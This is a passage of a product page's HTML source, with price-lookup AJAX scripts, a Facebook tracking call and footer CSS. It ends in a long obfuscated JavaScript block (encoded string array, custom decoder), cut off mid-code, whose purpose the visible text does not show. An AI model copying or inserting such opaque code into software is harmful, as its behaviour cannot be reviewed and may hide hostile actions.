    localStorage.setItem("pmagic_id_74418", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74418').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74418').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74418').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74418').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74418`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74418'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_6970f7b13cb22' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74418';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return 